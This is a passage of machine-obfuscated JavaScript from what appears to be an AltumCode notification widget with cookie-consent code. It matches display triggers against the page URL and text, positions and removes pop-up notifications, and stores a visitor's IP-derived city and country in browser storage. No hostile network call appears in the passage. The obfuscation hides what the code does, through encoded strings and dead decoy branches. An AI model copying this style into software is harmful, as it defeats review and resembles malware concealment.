_0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20S